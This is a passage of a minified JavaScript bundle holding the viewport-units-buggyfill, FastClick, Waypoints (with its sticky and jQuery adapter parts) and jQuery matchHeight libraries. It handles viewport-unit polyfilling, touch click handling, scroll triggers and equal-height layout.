				return window.self !== window.top
			} catch (e) {
				return !0
			}
		}

		function i(i) {
			if (!b) {
				if (i === !0 && (i = {
						force: !0
					}), g = i || {}, g.isMobileSafari = k, g.isBadStockAndroid = P, !g.ignoreVmax || g.force || _ || (E = !1), _ || !g.force && !k && !E && !P && !A && (!g.hacks || !g.hacks.required(g))) return window.console && _ && console.info("viewport-units-buggyfill requires a proper CSSOM and basic viewport unit support, which are not available in IE8 and below"), {
					init: function () {}
				};
				window.dispatchEvent(new O("viewport-units-buggyfill-init")), g.hacks && g.hacks.initialize(g), b = !0, w = document.createElement("style"), w.id = "patched-viewport", document[g.appendToBody ? "body" : "head"].appendChild(w), p(function () {
					var i = e(r, g.refreshDebounceWait || 100);
					window.addEventListener("orientationchange", i, !0), window.addEventListener("pageshow", i, !0), (g.force || E || t()) && (window.addEventListener("resize", i, !0), g._listeningToResize = !0), g.hacks && g.hacks.initializeEvents(g, r, i), r()
				})
			}
		}

		function n() {
			w.textContent = l(), w.parentNode.appendChild(w), window.dispatchEvent(new O("viewport-units-buggyfill-style"))
		}

		function r() {
			b && (s(), setTimeout(function () {
				n()
			}, 1))
		}

		function a(e) {
			try {
				if (!e.cssRules) return
			} catch (e) {
				if ("SecurityError" !== e.name) throw e;
				return
			}
			for (var t = [], i = 0; i < e.cssRules.length; i++) {
				var n = e.cssRules[i];
				t.push(n)
			}
			return t
		}

		function s() {
			return y = [], T.call(document.styleSheets, function (e) {
				var t = a(e);
				t && "patched-viewport" !== e.ownerNode.id && "ignore" !== e.ownerNode.getAttribute("data-viewport-units-buggyfill") && (e.media && e.media.mediaText && window.matchMedia && !window.matchMedia(e.media.mediaText).matches || T.call(t, o))
			}), y
		}

		function o(e) {
			if (7 === e.type) {
				var t;
				try {
					t = e.cssText
				} catch (e) {
					return
				}
				return S.lastIndex = 0, void(S.test(t) && !C.test(t) && (y.push([e, null, t]), g.hacks && g.hacks.findDeclarations(y, e, null, t)))
			}
			if (!e.style) {
				if (!e.cssRules) return;
				return void T.call(e.cssRules, function (e) {
					o(e)
				})
			}
			T.call(e.style, function (t) {
				var i = e.style.getPropertyValue(t);
				e.style.getPropertyPriority(t) && (i += " !important"), S.lastIndex = 0, S.test(i) && (y.push([e, t, i]), g.hacks && g.hacks.findDeclarations(y, e, t, i))
			})
		}

		function l() {
			v = d();
			var e, t, i = [],
				n = [];
			return y.forEach(function (r) {
				var a = c.apply(null, r),
					s = a.selector.length ? a.selector.join(" {\n") + " {\n" : "",
					o = new Array(a.selector.length + 1).join("\n}");
				return s && s === e ? (s && !e && (e = s, t = o), void n.push(a.content)) : (n.length && (i.push(e + n.join("\n") + t), n.length = 0), void(s ? (e = s, t = o, n.push(a.content)) : (i.push(a.content), e = null, t = null)))
			}), n.length && i.push(e + n.join("\n") + t), A && i.push("* { content: normal !important; }"), i.join("\n\n")
		}

		function c(e, t, i) {
			var n, r = [];
			n = i.replace(S, u), g.hacks && (n = g.hacks.overwriteDeclaration(e, t, n)), t && (r.push(e.selectorText), n = t + ": " + n + ";");
			for (var a = e.parentRule; a;) a.media ? r.unshift("@media " + a.media.mediaText) : a.conditionText && r.unshift("@supports " + a.conditionText), a = a.parentRule;
			return {
				selector: r,
				content: n
			}
		}

		function u(e, t, i) {
			var n = v[i],
				r = parseFloat(t) / 100;
			return r * n + "px"
		}

		function d() {
			var e = window.innerHeight,
				t = window.innerWidth;
			return {
				vh: e,
				vw: t,
				vmax: Math.max(t, e),
				vmin: Math.min(t, e)
			}
		}

		function p(e) {
			var t = 0,
				i = function () {
					t--, t || e()
				};
			T.call(document.styleSheets, function (e) {
				e.href && f(e.href) !== f(location.href) && "ignore" !== e.ownerNode.getAttribute("data-viewport-units-buggyfill") && (t++, h(e.ownerNode, i))
			}), t || e()
		}

		function f(e) {
			return e.slice(0, e.indexOf("/", e.indexOf("://") + 3))
		}

		function h(e, t) {
			m(e.href, function () {
				var i = document.createElement("style");
				i.media = e.media, i.setAttribute("data-href", e.href), i.textContent = this.responseText, e.parentNode.replaceChild(i, e), t()
			}, t)
		}

		function m(e, t, i) {
			var n = new XMLHttpRequest;
			if ("withCredentials" in n) n.open("GET", e, !0);
			else {
				if ("undefined" == typeof XDomainRequest) throw new Error("cross-domain XHR not supported");
				n = new XDomainRequest, n.open("GET", e)
			}
			return n.onload = t, n.onerror = i, n.send(), n
		}
		var g, v, y, w, b = !1,
			x = window.navigator.userAgent,
			S = /([+-]?[0-9.]+)(vh|vw|vmin|vmax)/g,
			C = /(https?:)?\/\//,
			T = [].forEach,
			E = /MSIE [0-9]\./i.test(x),
			_ = /MSIE [0-8]\./i.test(x),
			A = x.indexOf("Opera Mini") > -1,
			k = /(iPhone|iPod|iPad).+AppleWebKit/i.test(x) && function () {
				var e = x.match(/OS (\d)/);
				return e && e.length > 1 && parseInt(e[1]) < 10
			}(),
			P = function () {
				var e = x.indexOf(" Android ") > -1;
				if (!e) return !1;
				var t = x.indexOf("Version/") > -1;
				if (!t) return !1;
				var i = parseFloat((x.match("Android ([0-9.]+)") || [])[1]);
				return i <= 4.4
			}();
		E || (E = !!navigator.userAgent.match(/MSIE 10\.|Trident.*rv[ :]*1[01]\.| Edge\/1\d\./));
		try {
			new O("test")
		} catch (e) {
			var O = function (e, t) {
				var i;
				return t = t || {
					bubbles: !1,
					cancelable: !1,
					detail: void 0
				}, i = document.createEvent("CustomEvent"), i.initCustomEvent(e, t.bubbles, t.cancelable, t.detail), i
			};
			O.prototype = window.Event.prototype, window.CustomEvent = O
		}
		return {
			version: "0.6.1",
			findProperties: s,
			getCss: l,
			init: i,
			refresh: r
		}
	})
}(),
function () {
	! function (e, t) {
		"use strict";
		"function" == typeof define && define.amd ? define([], t) : "object" == typeof exports ? module.exports = t() : e.viewportUnitsBuggyfillHacks = t()
	}(this, function () {
		"use strict";

		function e(e, n, r, a) {
			var s = "content" === r && a.indexOf("viewport-units-buggyfill") > -1;
			if (s) {
				var o = a.replace(i, "");
				o.split(";").forEach(function (i) {
					var r = i.split(":");
					if (2 === r.length) {
						var a = r[0].trim();
						if ("viewport-units-buggyfill" !== a) {
							var s = r[1].trim();
							if (e.push([n, a, s]), t.test(s)) {
								var o = s.replace(t, "-webkit-calc(");
								e.push([n, a, o])
							}
						}
					}
				})
			}
		}
		var t = /calc\(/g,
			i = /["']/g,
			n = window.navigator.userAgent,
			r = /MSIE [0-9]\./i.test(n);
		return r || (r = !!navigator.userAgent.match(/MSIE 10\.|Trident.*rv[ :]*1[01]\.| Edge\/1\d\./)), {
			required: function (e) {
				return e.isMobileSafari || r
			},
			initialize: function () {},
			initializeEvents: function (e, t, i) {
				e.force || r && !e._listeningToResize && (window.addEventListener("resize", i, !0), e._listeningToResize = !0)
			},
			findDeclarations: function (t, i, n, r) {
				null !== n && e(t, i, n, r)
			},
			overwriteDeclaration: function (e, t, i) {
				return r && "filter" === t && (i = i.replace(/px/g, "")), i
			}
		}
	})
}(),
function () {
	"use strict";

	function e(t, n) {
		function r(e, t) {
			return function () {
				return e.apply(t, arguments)
			}
		}
		var a;
		if (n = n || {}, this.trackingClick = !1, this.trackingClickStart = 0, this.targetElement = null, this.touchStartX = 0, this.touchStartY = 0, this.lastTouchIdentifier = 0, this.touchBoundary = n.touchBoundary || 10, this.layer = t, this.tapDelay = n.tapDelay || 200, this.tapTimeout = n.tapTimeout || 700, !e.notNeeded(t)) {
			for (var s = ["onMouse", "onClick", "onTouchStart", "onTouchMove", "onTouchEnd", "onTouchCancel"], o = this, l = 0, c = s.length; l < c; l++) o[s[l]] = r(o[s[l]], o);
			i && (t.addEventListener("mouseover", this.onMouse, !0), t.addEventListener("mousedown", this.onMouse, !0), t.addEventListener("mouseup", this.onMouse, !0)), t.addEventListener("click", this.onClick, !0), t.addEventListener("touchstart", this.onTouchStart, !1), t.addEventListener("touchmove", this.onTouchMove, !1), t.addEventListener("touchend", this.onTouchEnd, !1), t.addEventListener("touchcancel", this.onTouchCancel, !1), Event.prototype.stopImmediatePropagation || (t.removeEventListener = function (e, i, n) {
				var r = Node.prototype.removeEventListener;
				"click" === e ? r.call(t, e, i.hijacked || i, n) : r.call(t, e, i, n)
			}, t.addEventListener = function (e, i, n) {
				var r = Node.prototype.addEventListener;
				"click" === e ? r.call(t, e, i.hijacked || (i.hijacked = function (e) {
					e.propagationStopped || i(e)
				}), n) : r.call(t, e, i, n)
			}), "function" == typeof t.onclick && (a = t.onclick, t.addEventListener("click", function (e) {
				a(e)
			}, !1), t.onclick = null)
		}
	}
	var t = navigator.userAgent.indexOf("Windows Phone") >= 0,
		i = navigator.userAgent.indexOf("Android") > 0 && !t,
		n = /iP(ad|hone|od)/.test(navigator.userAgent) && !t,
		r = n && /OS 4_\d(_\d)?/.test(navigator.userAgent),
		a = n && /OS [6-7]_\d/.test(navigator.userAgent),
		s = navigator.userAgent.indexOf("BB10") > 0;
	e.prototype.needsClick = function (e) {
		switch (e.nodeName.toLowerCase()) {
			case "button":
			case "select":
			case "textarea":
				if (e.disabled) return !0;
				break;
			case "input":
				if (n && "file" === e.type || e.disabled) return !0;
				break;
			case "label":
			case "iframe":
			case "video":
				return !0
		}
		return /\bneedsclick\b/.test(e.className)
	}, e.prototype.needsFocus = function (e) {
		switch (e.nodeName.toLowerCase()) {
			case "textarea":
				return !0;
			case "select":
				return !i;
			case "input":
				switch (e.type) {
					case "button":
					case "checkbox":
					case "file":
					case "image":
					case "radio":
					case "submit":
						return !1
				}
				return !e.disabled && !e.readOnly;
			default:
				return /\bneedsfocus\b/.test(e.className)
		}
	}, e.prototype.sendClick = function (e, t) {
		var i, n;
		document.activeElement && document.activeElement !== e && document.activeElement.blur(), n = t.changedTouches[0], i = document.createEvent("MouseEvents"), i.initMouseEvent(this.determineEventType(e), !0, !0, window, 1, n.screenX, n.screenY, n.clientX, n.clientY, !1, !1, !1, !1, 0, null), i.forwardedTouchEvent = !0, e.dispatchEvent(i)
	}, e.prototype.determineEventType = function (e) {
		return i && "select" === e.tagName.toLowerCase() ? "mousedown" : "click"
	}, e.prototype.focus = function (e) {
		var t;
		n && e.setSelectionRange && 0 !== e.type.indexOf("date") && "time" !== e.type && "month" !== e.type ? (t = e.value.length, e.setSelectionRange(t, t)) : e.focus()
	}, e.prototype.updateScrollParent = function (e) {
		var t, i;
		if (t = e.fastClickScrollParent, !t || !t.contains(e)) {
			i = e;
			do {
				if (i.scrollHeight > i.offsetHeight) {
					t = i, e.fastClickScrollParent = i;
					break
				}
				i = i.parentElement
			} while (i)
		}
		t && (t.fastClickLastScrollTop = t.scrollTop)
	}, e.prototype.getTargetElementFromEventTarget = function (e) {
		return e.nodeType === Node.TEXT_NODE ? e.parentNode : e
	}, e.prototype.onTouchStart = function (e) {
		var t, i, a;
		if (e.targetTouches.length > 1) return !0;
		if (t = this.getTargetElementFromEventTarget(e.target), i = e.targetTouches[0], n) {
			if (a = window.getSelection(), a.rangeCount && !a.isCollapsed) return !0;
			if (!r) {
				if (i.identifier && i.identifier === this.lastTouchIdentifier) return e.preventDefault(), !1;
				this.lastTouchIdentifier = i.identifier, this.updateScrollParent(t)
			}
		}
		return this.trackingClick = !0, this.trackingClickStart = e.timeStamp, this.targetElement = t, this.touchStartX = i.pageX, this.touchStartY = i.pageY, e.timeStamp - this.lastClickTime < this.tapDelay && e.preventDefault(), !0
	}, e.prototype.touchHasMoved = function (e) {
		var t = e.changedTouches[0],
			i = this.touchBoundary;
		return Math.abs(t.pageX - this.touchStartX) > i || Math.abs(t.pageY - this.touchStartY) > i
	}, e.prototype.onTouchMove = function (e) {
		return !this.trackingClick || ((this.targetElement !== this.getTargetElementFromEventTarget(e.target) || this.touchHasMoved(e)) && (this.trackingClick = !1, this.targetElement = null), !0)
	}, e.prototype.findControl = function (e) {
		return void 0 !== e.control ? e.control : e.htmlFor ? document.getElementById(e.htmlFor) : e.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")
	}, e.prototype.onTouchEnd = function (e) {
		var t, s, o, l, c, u = this.targetElement;
		if (!this.trackingClick) return !0;
		if (e.timeStamp - this.lastClickTime < this.tapDelay) return this.cancelNextClick = !0, !0;
		if (e.timeStamp - this.trackingClickStart > this.tapTimeout) return !0;
		if (this.cancelNextClick = !1, this.lastClickTime = e.timeStamp, s = this.trackingClickStart, this.trackingClick = !1, this.trackingClickStart = 0, a && (c = e.changedTouches[0], u = document.elementFromPoint(c.pageX - window.pageXOffset, c.pageY - window.pageYOffset) || u, u.fastClickScrollParent = this.targetElement.fastClickScrollParent), o = u.tagName.toLowerCase(), "label" === o) {
			if (t = this.findControl(u)) {
				if (this.focus(u), i) return !1;
				u = t
			}
		} else if (this.needsFocus(u)) return e.timeStamp - s > 100 || n && window.top !== window && "input" === o ? (this.targetElement = null, !1) : (this.focus(u), this.sendClick(u, e), n && "select" === o || (this.targetElement = null, e.preventDefault()), !1);
		return !(!n || r || (l = u.fastClickScrollParent, !l || l.fastClickLastScrollTop === l.scrollTop)) || (this.needsClick(u) || (e.preventDefault(), this.sendClick(u, e)), !1)
	}, e.prototype.onTouchCancel = function () {
		this.trackingClick = !1, this.targetElement = null
	}, e.prototype.onMouse = function (e) {
		return !this.targetElement || (!!e.forwardedTouchEvent || (!e.cancelable || (!(!this.needsClick(this.targetElement) || this.cancelNextClick) || (e.stopImmediatePropagation ? e.stopImmediatePropagation() : e.propagationStopped = !0, e.stopPropagation(), e.preventDefault(), !1))))
	}, e.prototype.onClick = function (e) {
		var t;
		return this.trackingClick ? (this.targetElement = null, this.trackingClick = !1, !0) : "submit" === e.target.type && 0 === e.detail || (t = this.onMouse(e), t || (this.targetElement = null), t)
	}, e.prototype.destroy = function () {
		var e = this.layer;
		i && (e.removeEventListener("mouseover", this.onMouse, !0), e.removeEventListener("mousedown", this.onMouse, !0), e.removeEventListener("mouseup", this.onMouse, !0)), e.removeEventListener("click", this.onClick, !0), e.removeEventListener("touchstart", this.onTouchStart, !1), e.removeEventListener("touchmove", this.onTouchMove, !1), e.removeEventListener("touchend", this.onTouchEnd, !1), e.removeEventListener("touchcancel", this.onTouchCancel, !1)
	}, e.notNeeded = function (e) {
		var t, n, r, a;
		if ("undefined" == typeof window.ontouchstart) return !0;
		if (n = +(/Chrome\/([0-9]+)/.exec(navigator.userAgent) || [, 0])[1]) {
			if (!i) return !0;
			if (t = document.querySelector("meta[name=viewport]")) {
				if (t.content.indexOf("user-scalable=no") !== -1) return !0;
				if (n > 31 && document.documentElement.scrollWidth <= window.outerWidth) return !0
			}
		}
		if (s && (r = navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/), r[1] >= 10 && r[2] >= 3 && (t = document.querySelector("meta[name=viewport]")))) {
			if (t.content.indexOf("user-scalable=no") !== -1) return !0;
			if (document.documentElement.scrollWidth <= window.outerWidth) return !0
		}
		return "none" === e.style.msTouchAction || "manipulation" === e.style.touchAction || (a = +(/Firefox\/([0-9]+)/.exec(navigator.userAgent) || [, 0])[1], !!(a >= 27 && (t = document.querySelector("meta[name=viewport]"), t && (t.content.indexOf("user-scalable=no") !== -1 || document.documentElement.scrollWidth <= window.outerWidth))) || ("none" === e.style.touchAction || "manipulation" === e.style.touchAction))
	}, e.attach = function (t, i) {
		return new e(t, i)
	}, "function" == typeof define && "object" == typeof define.amd && define.amd ? define(function () {
		return e
	}) : "undefined" != typeof module && module.exports ? (module.exports = e.attach, module.exports.FastClick = e) : window.FastClick = e
}(),
function () {
	"use strict";

	function e(n) {
		if (!n) throw new Error("No options passed to Waypoint constructor");
		if (!n.element) throw new Error("No element option passed to Waypoint constructor");
		if (!n.handler) throw new Error("No handler option passed to Waypoint constructor");
		this.key = "waypoint-" + t, this.options = e.Adapter.extend({}, e.defaults, n), this.element = this.options.element, this.adapter = new e.Adapter(this.element), this.callback = n.handler, this.axis = this.options.horizontal ? "horizontal" : "vertical", this.enabled = this.options.enabled, this.triggerPoint = null, this.group = e.Group.findOrCreate({
			name: this.options.group,
			axis: this.axis
		}), this.context = e.Context.findOrCreateByElement(this.options.context), e.offsetAliases[this.options.offset] && (this.options.offset = e.offsetAliases[this.options.offset]), this.group.add(this), this.context.add(this), i[this.key] = this, t += 1
	}
	var t = 0,
		i = {};
	e.prototype.queueTrigger = function (e) {
		this.group.queueTrigger(this, e)
	}, e.prototype.trigger = function (e) {
		this.enabled && this.callback && this.callback.apply(this, e)
	}, e.prototype.destroy = function () {
		this.context.remove(this), this.group.remove(this), delete i[this.key]
	}, e.prototype.disable = function () {
		return this.enabled = !1, this
	}, e.prototype.enable = function () {
		return this.context.refresh(), this.enabled = !0, this
	}, e.prototype.next = function () {
		return this.group.next(this)
	}, e.prototype.previous = function () {
		return this.group.previous(this)
	}, e.invokeAll = function (e) {
		var t = [];
		for (var n in i) t.push(i[n]);
		for (var r = 0, a = t.length; r < a; r++) t[r][e]()
	}, e.destroyAll = function () {
		e.invokeAll("destroy")
	}, e.disableAll = function () {
		e.invokeAll("disable")
	}, e.enableAll = function () {
		e.invokeAll("enable")
	}, e.refreshAll = function () {
		e.Context.refreshAll()
	}, e.viewportHeight = function () {
		return window.innerHeight || document.documentElement.clientHeight
	}, e.viewportWidth = function () {
		return document.documentElement.clientWidth
	}, e.adapters = [], e.defaults = {
		context: window,
		continuous: !0,
		enabled: !0,
		group: "default",
		horizontal: !1,
		offset: 0
	}, e.offsetAliases = {
		"bottom-in-view": function () {
			return this.context.innerHeight() - this.adapter.outerHeight()
		},
		"right-in-view": function () {
			return this.context.innerWidth() - this.adapter.outerWidth()
		}
	}, window.Waypoint = e
}(),
function () {
	"use strict";

	function e(e) {
		window.setTimeout(e, 1e3 / 60)
	}

	function t(e) {
		this.element = e, this.Adapter = r.Adapter, this.adapter = new this.Adapter(e), this.key = "waypoint-context-" + i, this.didScroll = !1, this.didResize = !1, this.oldScroll = {
			x: this.adapter.scrollLeft(),
			y: this.adapter.scrollTop()
		}, this.waypoints = {
			vertical: {},
			horizontal: {}
		}, e.waypointContextKey = this.key, n[e.waypointContextKey] = this, i += 1, this.createThrottledScrollHandler(), this.createThrottledResizeHandler()
	}
	var i = 0,
		n = {},
		r = window.Waypoint,
		a = window.onload;
	t.prototype.add = function (e) {
		var t = e.options.horizontal ? "horizontal" : "vertical";
		this.waypoints[t][e.key] = e, this.refresh()
	}, t.prototype.checkEmpty = function () {
		var e = this.Adapter.isEmptyObject(this.waypoints.horizontal),
			t = this.Adapter.isEmptyObject(this.waypoints.vertical);
		e && t && (this.adapter.off(".waypoints"), delete n[this.key])
	}, t.prototype.createThrottledResizeHandler = function () {
		function e() {
			t.handleResize(), t.didResize = !1
		}
		var t = this;
		this.adapter.on("resize.waypoints", function () {
			t.didResize || (t.didResize = !0, r.requestAnimationFrame(e))
		})
	}, t.prototype.createThrottledScrollHandler = function () {
		function e() {
			t.handleScroll(), t.didScroll = !1
		}
		var t = this;
		this.adapter.on("scroll.waypoints", function () {
			t.didScroll && !r.isTouch || (t.didScroll = !0, r.requestAnimationFrame(e))
		})
	}, t.prototype.handleResize = function () {
		r.Context.refreshAll()
	}, t.prototype.handleScroll = function () {
		var e = {},
			t = {
				horizontal: {
					newScroll: this.adapter.scrollLeft(),
					oldScroll: this.oldScroll.x,
					forward: "right",
					backward: "left"
				},
				vertical: {
					newScroll: this.adapter.scrollTop(),
					oldScroll: this.oldScroll.y,
					forward: "down",
					backward: "up"
				}
			};
		for (var i in t) {
			var n = t[i],
				r = n.newScroll > n.oldScroll,
				a = r ? n.forward : n.backward;
			for (var s in this.waypoints[i]) {
				var o = this.waypoints[i][s],
					l = n.oldScroll < o.triggerPoint,
					c = n.newScroll >= o.triggerPoint,
					u = l && c,
					d = !l && !c;
				(u || d) && (o.queueTrigger(a), e[o.group.id] = o.group)
			}
		}
		for (var p in e) e[p].flushTriggers();
		this.oldScroll = {
			x: t.horizontal.newScroll,
			y: t.vertical.newScroll
		}
	}, t.prototype.innerHeight = function () {
		return this.element == this.element.window ? r.viewportHeight() : this.adapter.innerHeight()
	}, t.prototype.remove = function (e) {
		delete this.waypoints[e.axis][e.key],
			this.checkEmpty()
	}, t.prototype.innerWidth = function () {
		return this.element == this.element.window ? r.viewportWidth() : this.adapter.innerWidth()
	}, t.prototype.destroy = function () {
		var e = [];
		for (var t in this.waypoints)
			for (var i in this.waypoints[t]) e.push(this.waypoints[t][i]);
		for (var n = 0, r = e.length; n < r; n++) e[n].destroy()
	}, t.prototype.refresh = function () {
		var e, t = this.element == this.element.window,
			i = t ? void 0 : this.adapter.offset(),
			n = {};
		this.handleScroll(), e = {
			horizontal: {
				contextOffset: t ? 0 : i.left,
				contextScroll: t ? 0 : this.oldScroll.x,
				contextDimension: this.innerWidth(),
				oldScroll: this.oldScroll.x,
				forward: "right",
				backward: "left",
				offsetProp: "left"
			},
			vertical: {
				contextOffset: t ? 0 : i.top,
				contextScroll: t ? 0 : this.oldScroll.y,
				contextDimension: this.innerHeight(),
				oldScroll: this.oldScroll.y,
				forward: "down",
				backward: "up",
				offsetProp: "top"
			}
		};
		for (var a in e) {
			var s = e[a];
			for (var o in this.waypoints[a]) {
				var l, c, u, d, p, f = this.waypoints[a][o],
					h = f.options.offset,
					m = f.triggerPoint,
					g = 0,
					v = null == m;
				f.element !== f.element.window && (g = f.adapter.offset()[s.offsetProp]), "function" == typeof h ? h = h.apply(f) : "string" == typeof h && (h = parseFloat(h), f.options.offset.indexOf("%") > -1 && (h = Math.ceil(s.contextDimension * h / 100))), l = s.contextScroll - s.contextOffset, f.triggerPoint = g + l - h, c = m < s.oldScroll, u = f.triggerPoint >= s.oldScroll, d = c && u, p = !c && !u, !v && d ? (f.queueTrigger(s.backward), n[f.group.id] = f.group) : !v && p ? (f.queueTrigger(s.forward), n[f.group.id] = f.group) : v && s.oldScroll >= f.triggerPoint && (f.queueTrigger(s.forward), n[f.group.id] = f.group)
			}
		}
		return r.requestAnimationFrame(function () {
			for (var e in n) n[e].flushTriggers()
		}), this
	}, t.findOrCreateByElement = function (e) {
		return t.findByElement(e) || new t(e)
	}, t.refreshAll = function () {
		for (var e in n) n[e].refresh()
	}, t.findByElement = function (e) {
		return n[e.waypointContextKey]
	}, window.onload = function () {
		a && a(), t.refreshAll()
	}, r.requestAnimationFrame = function (t) {
		var i = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || e;
		i.call(window, t)
	}, r.Context = t
}(),
function () {
	"use strict";

	function e(e, t) {
		return e.triggerPoint - t.triggerPoint
	}

	function t(e, t) {
		return t.triggerPoint - e.triggerPoint
	}

	function i(e) {
		this.name = e.name, this.axis = e.axis, this.id = this.name + "-" + this.axis, this.waypoints = [], this.clearTriggerQueues(), n[this.axis][this.name] = this
	}
	var n = {
			vertical: {},
			horizontal: {}
		},
		r = window.Waypoint;
	i.prototype.add = function (e) {
		this.waypoints.push(e)
	}, i.prototype.clearTriggerQueues = function () {
		this.triggerQueues = {
			up: [],
			down: [],
			left: [],
			right: []
		}
	}, i.prototype.flushTriggers = function () {
		for (var i in this.triggerQueues) {
			var n = this.triggerQueues[i],
				r = "up" === i || "left" === i;
			n.sort(r ? t : e);
			for (var a = 0, s = n.length; a < s; a += 1) {
				var o = n[a];
				(o.options.continuous || a === n.length - 1) && o.trigger([i])
			}
		}
		this.clearTriggerQueues()
	}, i.prototype.next = function (t) {
		this.waypoints.sort(e);
		var i = r.Adapter.inArray(t, this.waypoints),
			n = i === this.waypoints.length - 1;
		return n ? null : this.waypoints[i + 1]
	}, i.prototype.previous = function (t) {
		this.waypoints.sort(e);
		var i = r.Adapter.inArray(t, this.waypoints);
		return i ? this.waypoints[i - 1] : null
	}, i.prototype.queueTrigger = function (e, t) {
		this.triggerQueues[t].push(e)
	}, i.prototype.remove = function (e) {
		var t = r.Adapter.inArray(e, this.waypoints);
		t > -1 && this.waypoints.splice(t, 1)
	}, i.prototype.first = function () {
		return this.waypoints[0]
	}, i.prototype.last = function () {
		return this.waypoints[this.waypoints.length - 1]
	}, i.findOrCreate = function (e) {
		return n[e.axis][e.name] || new i(e)
	}, r.Group = i
}(),
function () {
	"use strict";

	function e(e) {
		this.$element = t(e)
	}
	var t = window.jQuery,
		i = window.Waypoint;
	t.each(["innerHeight", "innerWidth", "off", "offset", "on", "outerHeight", "outerWidth", "scrollLeft", "scrollTop"], function (t, i) {
		e.prototype[i] = function () {
			var e = Array.prototype.slice.call(arguments);
			return this.$element[i].apply(this.$element, e)
		}
	}), t.each(["extend", "inArray", "isEmptyObject"], function (i, n) {
		e[n] = t[n]
	}), i.adapters.push({
		name: "jquery",
		Adapter: e
	}), i.Adapter = e
}(),
function () {
	"use strict";

	function e(e) {
		return function () {
			var i = [],
				n = arguments[0];
			return e.isFunction(arguments[0]) && (n = e.extend({}, arguments[1]), n.handler = arguments[0]), this.each(function () {
				var r = e.extend({}, n, {
					element: this
				});
				"string" == typeof r.context && (r.context = e(this).closest(r.context)[0]), i.push(new t(r))
			}), i
		}
	}
	var t = window.Waypoint;
	window.jQuery && (window.jQuery.fn.waypoint = e(window.jQuery)), window.Zepto && (window.Zepto.fn.waypoint = e(window.Zepto))
}(),
function () {
	"use strict";

	function e(n) {
		this.options = t.extend({}, i.defaults, e.defaults, n), this.element = this.options.element, this.$element = t(this.element), this.createWrapper(), this.createWaypoint()
	}
	var t = window.jQuery,
		i = window.Waypoint;
	e.prototype.createWaypoint = function () {
		var e = this.options.handler;
		this.waypoint = new i(t.extend({}, this.options, {
			element: this.wrapper,
			handler: t.proxy(function (t) {
				var i = this.options.direction.indexOf(t) > -1,
					n = i ? this.$element.outerHeight(!0) : "";
				this.$wrapper.height(n), this.$element.toggleClass(this.options.stuckClass, i), e && e.call(this, t)
			}, this)
		}))
	}, e.prototype.createWrapper = function () {
		this.options.wrapper && this.$element.wrap(this.options.wrapper), this.$wrapper = this.$element.parent(), this.wrapper = this.$wrapper[0]
	}, e.prototype.destroy = function () {
		this.$element.parent()[0] === this.wrapper && (this.waypoint.destroy(), this.$element.removeClass(this.options.stuckClass), this.options.wrapper && this.$element.unwrap())
	}, e.defaults = {
		wrapper: '<div class="sticky-wrapper" />',
		stuckClass: "stuck",
		direction: "down right"
	}, i.Sticky = e
}(),
function (e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], e) : "undefined" != typeof module && module.exports ? module.exports = e(require("jquery")) : e(jQuery)
}(function (e) {
	var t = -1,
		i = -1,
		n = function (e) {
			return parseFloat(e) || 0
		},
		r = function (t) {
			var i = 1,
				r = e(t),
				a = null,
				s = [];
			return r.each(function () {
				var t = e(this),
					r = t.offset().top - n(t.css("margin-top")),
					o = s.length > 0 ? s[s.length - 1] : null;
				null === o ? s.push(t) : Math.floor(Math.abs(a - r)) <= i ? s[s.length - 1] = o.add(t) : s.push(t), a = r
			}), s
		},
		a = function (t) {
			var i = {
				byRow: !0,
				property: "height",
				target: null,
				remove: !1
			};
			return "object" == typeof t ? e.extend(i, t) : ("boolean" == typeof t ? i.byRow = t : "remove" === t && (i.remove = !0), i)
		},
		s = e.fn.matchHeight = function (t) {
			var i = a(t);
			if (i.remove) {
				var n = this;
				return this.css(i.property, ""), e.each(s._groups, function (e, t) {
					t.elements = t.elements.not(n)
				}), this
			}
			return this.length <= 1 && !i.target ? this : (s._groups.push({
				elements: this,
				options: i
			}), s._apply(this, i), this)
		};
	s.version = "0.7.2", s._groups = [], s._throttle = 80, s._maintainScroll = !1, s._beforeUpdate = null, s._afterUpdate = null, s._rows = r, s._parse = n, s._parseOptions = a, s._apply = function (t, i) {
		var o = a(i),
			l = e(t),
			c = [l],
			u = e(window).scrollTop(),
			d = e("html").outerHeight(!0),
			p = l.parents().filter(":hidden");
		return p.each(function () {
			var t = e(this);
			t.data("style-cache", t.attr("style"))
		}), p.css("display", "block"), o.byRow && !o.target && (l.each(function () {
			var t = e(this),
				i = t.css("display");
			"inline-block" !== i && "flex" !== i && "inline-flex" !== i && (i = "block"), t.data("style-cache", t.attr("style")), t.css({
				display: i,
				"padding-top": "0",
				"padding-bottom": "0",
				"margin-top": "0",
				"margin-bottom": "0",
				"border-top-width": "0",
				"border-bottom-width": "0",
				height: "100px",
				overflow: "hidden"
			})
		}), c = r(l), l.each(function () {
			var t = e(this);
			t.attr("style", t.data("style-cache") || "")
		})), e.each(c, function (t, i) {
			var r = e(i),
				a = 0;
			if (o.target) a = o.target.outerHeight(!1);
			else {
				if (o.byRow && r.length <= 1) return void r.css(o.property, "");
				r.each(function () {
					var t = e(this),
						i = t.attr("style"),
						n = t.css("display");
					"inline-block" !== n && "flex" !== n && "inline-flex" !== n && (n = "block");
					var r = {
						display: n
					};
					r[o.property] = "", t.css(r), t.outerHeight(!1) > a && (a = t.outerHeight(!1)), i ? t.attr("style", i) : t.css("display", "")
				})
			}
			r.each(function () {
				var t = e(this),
					i = 0;
				o.target && t.is(o.target) || ("border-box" !== t.css("box-sizing") && (i += n(t.css("border-top-width")) + n(t.css("border-bottom-width")), i += n(t.css("padding-top")) + n(t.css("padding-bottom"))), t.css(o.property, a - i + "px"))
			})
		}), p.each(function () {
			var t = e(this);
			t.attr("style", t.data("style-cache") || null)
		}), s._maintainScroll && e(window).scrollTop(u / d * e("html").outerHeight(!0)), this
	}, s._applyDataApi = function () {
		var t = {};
		e("[data-match-height], [data-mh]").each(function () {
			var i = e(this),
				n = i.attr("data-mh") || i.attr("data-match-height");
			n in t ? t[n] = t[n].add(i) : t[n] = i
		}), e.each(t, function () {
			this.matchHeight(!0)
		})
	};
	var o = function (t) {
		s._beforeUpdate && s._beforeUpdate(t, s._groups), e.each(s._groups, function () {
			s._apply(this.elements, this.options)
		}), s._afterUpdate && s._afterUpdate(t, s._groups)
	};
	s._update = function (n, r) {
		if (r && "resize" === r.type) {
			var a = e(window).width();
